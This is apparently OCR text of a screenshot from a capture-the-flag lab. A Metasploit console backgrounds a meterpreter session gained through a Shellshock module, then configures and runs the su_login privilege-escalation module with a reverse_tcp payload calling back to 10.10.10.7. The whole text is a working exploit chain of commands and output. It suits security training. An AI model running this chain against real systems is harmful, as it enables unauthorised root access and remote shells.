 Applications Places System
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal ×
[+] 10.10.10.6 - exploit/linux/local/su_login: The target appears to be vulnerable.
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > use exploit/linux/local/su_login
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/su_login) > show options
Module options (exploit/linux/local/su_login):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Password to authenticate with.
SESSION yes The session to run this module on.
USERNAME root yes Username to authenticate with.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
Trash working
practical CTF
msf6 exploit(linux/local/su_login) > set session 2
session => 2
msf6 exploit(linux/local/su_login) > set lhost 10.10.10.7
lhost => 10.10.10.7
msf6 exploit(linux/local/su_login) > set lport 4445
lport => 4445
msf6 exploit(linux/local/su_login) > run
Menu Terminal [PayloadsAllTheThings/...